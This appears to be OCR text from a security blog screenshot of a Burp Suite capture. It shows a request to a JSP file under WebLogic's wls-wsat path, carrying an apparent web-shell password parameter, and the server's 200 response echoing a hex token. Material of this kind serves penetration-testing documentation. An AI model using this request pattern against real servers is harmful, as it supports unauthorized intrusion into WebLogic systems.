 Request
Raw Params Headers Hex
GET /wls-wsat/.conf.jsp?admin@123321=33 HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; InfoPath.3)
Host:
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: close
Content-Length: 267
HTTP/1.1 200 OK
Connection: close
Date: Fri, 05 Jun 2020 15:16:42 GMT
Content-Length: 16
Content-Type: text/html; charset=ISO-8859-1
Set-Cookie: JSESSIONID=CMGFDj1l4oj2Aksf5BVOSObk2-Ly3OE1qLwAEtlUEMXiUoGGAyFN!-1047449674; path=/; HttpOnly
964229ad1a4e45cf
渗透Xiao白帽